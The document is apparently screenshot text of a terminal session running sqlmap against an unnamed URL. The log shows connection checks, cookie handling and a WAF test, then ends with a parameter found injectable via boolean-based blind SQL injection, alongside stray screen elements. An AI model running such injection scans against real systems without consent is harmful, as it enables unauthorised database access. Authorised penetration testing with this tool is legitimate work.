 02 January 2026
:01 PM
Terminal
File Edit View Terminal Tabs Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
CPU:
RAM:
Mist
H:19°C L:18°C
[*] starting @ 18:00:37 /2026-01-02/
[18:00:37] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.
2) Gecko/2008092313 Ubuntu/8.04 (hardy) Firefox/3.1' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[18:00:44] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('session=sQyKk8n4GAy...OiagIHYxSF'). Do you
want to use those [Y/n] y
[18:00:46] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:00:47] [INFO] testing if the target URL content is stable
[18:00:49] [INFO] target URL content is stable
[18:00:49] [INFO] testing if URI parameter '#1*' is dynamic
[18:00:50] [INFO] URI parameter '#1*' appears to be dynamic
[18:00:51] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[18:00:52] [INFO] testing for SQL injection on URI parameter '#1*'
[18:00:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:00:54] [WARNING] reflective value(s) found and filtering out
[18:01:02] [INFO] URI parameter '#1*' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectabl
e (with --string="BBQ")